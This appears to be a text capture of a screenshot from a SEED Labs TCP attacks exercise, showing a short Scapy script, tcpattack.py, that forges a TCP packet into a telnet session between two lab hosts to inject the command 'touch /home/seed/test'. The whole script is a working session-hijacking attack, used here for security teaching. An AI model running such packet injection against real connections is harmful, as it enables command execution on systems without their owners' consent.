 Open
*tcpattack.py
/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volu...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=47046, dport=23, flags="A", seq=2274346226, ack=2106731508)
5 data="touch /home/seed/test\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
9